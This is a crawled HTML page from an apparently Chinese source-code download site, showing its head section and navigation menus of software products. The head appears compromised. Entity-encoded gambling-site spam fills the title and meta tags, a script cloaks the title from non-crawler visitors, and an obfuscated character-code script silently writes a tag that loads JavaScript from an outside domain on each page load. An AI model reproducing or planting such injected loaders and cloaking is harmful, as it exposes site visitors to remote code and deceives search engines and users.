

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ymage.cn/23219.html
body_size: 22963
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#20048;&#40060;&#23448;&#26041;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;"/>
<meta name="description" content="&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#23567;&#40644;&#25512;&#33616;&#11088;&#65039;&#12305;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='源码哥学习网-小程序源码|公众号源码|网站源码|APP源码'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="/img/源码哥logo.png" rel="icon">
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='app-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/app.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ripro_chlid_style-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/diy.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='uibanner_css-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/assets/css/uibanner.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper_css-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/assets/css/swiper.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_stylesheet-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/inc/shortcodes/shortcodes.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='external-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/external.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/diy.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ymage.cn/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4' id='jquery-js'></script>
<script type='text/javascript' src='https://www.ymage.cn/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=1.5' id='sweetalert2-js'></script>
<meta name="cdp-version" content="1.2.5" /><meta name="keywords" content="源码,网站源码,小程序源码,公众号源码,APP源码">
<meta name="description" content="源码哥学习网为广大源码爱好者提供：网站源码,小程序源码,公众号源码,APP源码等资源的学习交流以及搭建教程的下载，希望用户喜欢并给与支持。">
<style type="text/css">.navbar .nav-list>.menu-item>a{margin: 0 3px;}</style><link href="https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.css" rel="stylesheet">
</head>

<body class="home blog  max_width hfeed modular-title-2 navbar-sticky sidebar-none pagination-infinite_button paged-next">
<div class="site">
    <header class="site-header frosted" id="navHeight">
      <div class="container">
      <div class="navbar">
      <div class="logo-wrapper">
              <a href="https://www.ymage.cn/">
          <img class="logo regular tap-logo" src="/img/logo.png" data-dark="" alt="源码哥学习网">
        </a>
            </div>
      <div class="sep"></div>
      <nav class="main-menu hidden-xs hidden-sm hidden-md">
        <ul id="menu-menu-1%e5%85%a8%e5%b1%80%e5%af%bc%e8%88%aa%e6%a0%8f" class="nav-list u-plain-list"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-54"><a href="/"><span><i class="fa fa-home"></i> 首页</span></a></li>
<li id="menu-item-22686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22686 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/boutique">亲测精品</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22976.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1654831541-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】DIY导航链接">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22976.html" title="【坑位】DIY导航链接" rel="bookmark">【坑位】DIY导航链接</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22916.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1653991457-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】红利城市免单最新独立版（线传线更）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22916.html" title="【坑位】红利城市免单最新独立版（线传线更）" rel="bookmark">【坑位】红利城市免单最新独立版（线传线更）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23118.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1656570120-684a597da0b7aa8.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】多功能吸粉变现">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23118.html" title="【坑位】多功能吸粉变现" rel="bookmark">【坑位】多功能吸粉变现</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22829.html">
            <img class="lazyload" data-src="https://cdn.w7.cc/images/2021/11/03/kx3Znx9vL0GRubpVZm9CrK7z4O0lsmKytXB2c8Lr.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】SEO按天计费多开版关键词排名查询系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22829.html" title="【坑位】SEO按天计费多开版关键词排名查询系统" rel="bookmark">【坑位】SEO按天计费多开版关键词排名查询系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23027.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1655731690-9eea077184ac547.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23027.html" title="【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署" rel="bookmark">【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/8409.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651162783-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】格创校园跑腿">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/8409.html" title="【坑位】格创校园跑腿" rel="bookmark">【坑位】格创校园跑腿</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/17035.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/02/1645505273-2ac6f3142e55625.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】同城组局吧+4插件同城交友聚会">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/17035.html" title="【坑位】同城组局吧+4插件同城交友聚会" rel="bookmark">【坑位】同城组局吧+4插件同城交友聚会</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23169.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/07/1657733948-af630be49044baa.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】惠花充值卡券话费电费">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23169.html" title="【坑位】惠花充值卡券话费电费" rel="bookmark">【坑位】惠花充值卡券话费电费</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18882.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/03/1651164649-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】宜品盲盒">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18882.html" title="【坑位】宜品盲盒" rel="bookmark">【坑位】宜品盲盒</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23413.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663690236-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版好店会员营销系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23413.html" title="【正版坑位】独立版好店会员营销系统" rel="bookmark">【正版坑位】独立版好店会员营销系统</a></h5>  </div></div></div></div></li>
<li id="menu-item-22694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22694 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/saas">SaaS坑位</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23413.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663690236-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版好店会员营销系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23413.html" title="【正版坑位】独立版好店会员营销系统" rel="bookmark">【正版坑位】独立版好店会员营销系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23680.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/04/1682163532-0adadcb91da2911.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】禾匠榜店商城（正版坑位代卖）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23680.html" title="【坑位】禾匠榜店商城（正版坑位代卖）" rel="bookmark">【坑位】禾匠榜店商城（正版坑位代卖）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23405.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663689741-21bff5605fba32f.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版慧动裂变宝私有化部署（公众号+企业微信）裂变涨粉">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23405.html" title="【正版坑位】独立版慧动裂变宝私有化部署（公众号+企业微信）裂变涨粉" rel="bookmark">【正版坑位】独立版慧动裂变宝私有化部署（公众号+企业微信）裂变涨粉</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23431.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663725777-21bff5605fba32f.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版崛企云打印系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23431.html" title="【正版坑位】独立版崛企云打印系统" rel="bookmark">【正版坑位】独立版崛企云打印系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23396.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663689312-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】码科跑腿多开版官方正版私有部署（热销版）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23396.html" title="【正版坑位】码科跑腿多开版官方正版私有部署（热销版）" rel="bookmark">【正版坑位】码科跑腿多开版官方正版私有部署（热销版）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23425.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663725043-21bff5605fba32f.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版校营宝教育培训机构学校培训班管理软件系统校宝校管家艺术美术音乐招生">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23425.html" title="【正版坑位】独立版校营宝教育培训机构学校培训班管理软件系统校宝校管家艺术美术音乐招生" rel="bookmark">【正版坑位】独立版校营宝教育培训机构学校培训班管理软件系统校宝校管家艺术美术音乐招生</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23419.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663690554-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版第二世界全端云V3-多行业多开SAAS系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23419.html" title="【正版坑位】独立版第二世界全端云V3-多行业多开SAAS系统" rel="bookmark">【正版坑位】独立版第二世界全端云V3-多行业多开SAAS系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23443.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663726851-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版易搜资料变现（授权）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23443.html" title="【正版坑位】独立版易搜资料变现（授权）" rel="bookmark">【正版坑位】独立版易搜资料变现（授权）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23439.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663726340-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】添逸智慧商业共享系统独立版">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23439.html" title="【正版坑位】添逸智慧商业共享系统独立版" rel="bookmark">【正版坑位】添逸智慧商业共享系统独立版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23388.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663688611-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版人人商城- 专业的分销商城系统-V5尊享版">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23388.html" title="【正版坑位】独立版人人商城- 专业的分销商城系统-V5尊享版" rel="bookmark">【正版坑位】独立版人人商城- 专业的分销商城系统-V5尊享版</a></h5>  </div></div></div></div></li>
<li id="menu-item-22688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22688"><a href="https://www.ymage.cn/wechat">微信源码</a>
<ul class="sub-menu">
	<li id="menu-item-22689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22689 menu-item-mega"><a href="https://www.ymage.cn/wechat/source">小程序源码</a></li>
	<li id="menu-item-22690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22690 menu-item-mega"><a href="https://www.ymage.cn/wechat/module">公众号模块</a></li>
</ul>
</li>
<li id="menu-item-22691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22691 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/code">网站源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22829.html">
            <img class="lazyload" data-src="https://cdn.w7.cc/images/2021/11/03/kx3Znx9vL0GRubpVZm9CrK7z4O0lsmKytXB2c8Lr.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】SEO按天计费多开版关键词排名查询系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22829.html" title="【坑位】SEO按天计费多开版关键词排名查询系统" rel="bookmark">【坑位】SEO按天计费多开版关键词排名查询系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23332.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1662375580-fd8024a8a44d24e.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】小商店运营神器平台">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23332.html" title="【坑位】小商店运营神器平台" rel="bookmark">【坑位】小商店运营神器平台</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23755.html">
            <img class="lazyload" data-src="https://eqtj-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2024/01/1704119258-310fb6097d7e189.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【旋风分发正版授权】APP内测分发系统源码/APP分发/APP封装打包/苹果企业签名/苹果免签封装">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23755.html" title="【旋风分发正版授权】APP内测分发系统源码/APP分发/APP封装打包/苹果企业签名/苹果免签封装" rel="bookmark">【旋风分发正版授权】APP内测分发系统源码/APP分发/APP封装打包/苹果企业签名/苹果免签封装</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23670.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/03/1679658374-ef3d4571cf38a92.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】ERP进销存V8标准版独立版">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23670.html" title="【坑位】ERP进销存V8标准版独立版" rel="bookmark">【坑位】ERP进销存V8标准版独立版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18631.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651160527-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18631.html" title="Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）" rel="bookmark">Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22613.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1652027342-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】手机回收维修">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22613.html" title="【坑位】手机回收维修" rel="bookmark">【坑位】手机回收维修</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22625.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1652120747-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="2022风水起名算命网系统 带支付功能完美运营八字算命算财运姻缘易经周易占卜">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22625.html" title="2022风水起名算命网系统 带支付功能完美运营八字算命算财运姻缘易经周易占卜" rel="bookmark">2022风水起名算命网系统 带支付功能完美运营八字算命算财运姻缘易经周易占卜</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23645.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/12/1670825510-44a6374ac302621.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版私域星球流量变现神器">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23645.html" title="【坑位】独立版私域星球流量变现神器" rel="bookmark">【坑位】独立版私域星球流量变现神器</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23707.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/09/1695226847-0adadcb91da2911.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】第二世界全端云V3-多行业多开SAAS账号">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23707.html" title="【坑位】第二世界全端云V3-多行业多开SAAS账号" rel="bookmark">【坑位】第二世界全端云V3-多行业多开SAAS账号</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23696.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/06/1687976444-5117f503550c8b0.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】eweishop新零售分销商城系统（尊享版）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23696.html" title="【坑位】eweishop新零售分销商城系统（尊享版）" rel="bookmark">【坑位】eweishop新零售分销商城系统（尊享版）</a></h5>  </div></div></div></div></li>
<li id="menu-item-22695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22695 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/game">游戏源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22573.html">
            <img class="lazyload" data-src="https://www.eq.tj.cn/wp-content/uploads/2022/05/1651672143-c1d86a8dfb064ae.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="亲测可用 龙珠卡牌手游 Linux一键架设  教程 管理后台 外网可架设 内网穿透可架设">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22573.html" title="亲测可用 龙珠卡牌手游 Linux一键架设  教程 管理后台 外网可架设 内网穿透可架设" rel="bookmark">亲测可用 龙珠卡牌手游 Linux一键架设  教程 管理后台 外网可架设 内网穿透可架设</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23201.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/07/1658505291-af630be49044baa.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="三国群英传1-8合集电脑单机游戏远程协助安装服务无需自备游戏">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23201.html" title="三国群英传1-8合集电脑单机游戏远程协助安装服务无需自备游戏" rel="bookmark">三国群英传1-8合集电脑单机游戏远程协助安装服务无需自备游戏</a></h5>  </div></div></div></div></li>
<li id="menu-item-23102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23102"><a><a rel="nofollow noopener" target="_blank" href="https://m.mianfeiku.cn">源码免费库<span class="luyl">外部合作</span></a></a></li>
</ul>      </nav>
         				<span class="diamond-vip">
                <a href="/vip" target="_blank">
				  <i class="iconfont mbxzb-vip1"></i>
                  </a>
				</span>
			        <div class="main-search">
        <div class="omnisearch show">
    <div class="container">
        <form class="omnisearch-form" method="get" action="https://www.ymage.cn/">
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-prepend">
                        <span class="input-group-text"><i class="mdi mdi-magnify"></i></span>
                    </div>
                    <input type="text" class="search-ajax-input form-control" name="s" value="" placeholder="请输入简短的源码关键词进行搜索" autocomplete="off">
                </div>
            </div>
        </form>
        <div class="omnisearch-suggestions">
            <div class="search-keywords">
